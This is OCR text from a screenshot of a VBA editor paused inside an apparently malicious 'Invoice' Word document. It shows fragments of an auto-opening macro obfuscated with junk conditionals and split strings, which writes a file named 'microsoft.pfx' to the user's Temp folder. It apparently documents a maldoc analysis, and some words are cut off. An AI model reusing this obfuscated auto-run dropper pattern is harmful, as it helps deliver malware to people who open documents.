 crosoft Visual Basic for Applications - Invoice_62891 [中断] - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
roject
Normal
Project (Invoice_62891
Microsoft Word 对象
ThisDocument
窗体
引用
(通用)
autoopen
End If
BwETtfEp = RTrim(PTvzNZkA)
If 965982 = 965982 + 1 Then End
If 3587 < 97 Then
MsgBox ("BEhVaDBZ19")
End If
If Len("RaPIWuji9544") = Len("GbQtXXpT") Then
MsgBox ("Error !!!")
End If
Set iuytrewsxas = scdsdeqwee.CreateTextFile(qwuiyiud, True)
Dim ttfRMiBe, jsNUxXzf, gXElmVIS As String
If 745116 = 745116 + 1 Then End
hisDocument
ocument Document
母序 按分类序
ThisDocument
ormatOver: False
yphenatio False
DataPoint' True
cutiveHyp 0
ltTabStop 35.4
ltTargetF:
监视窗口
表达式 值 类型 上下文
iuahsdnl "cripti" Variant/String ThisDocument.autoopen
nkjazx "eSystemOb" Variant/String ThisDocument.autoopen
qwuiyiud "C:\Users\GuiShou\AppData\Local\Temp\microsoft.pfx" Variant/String ThisDocument.autoopen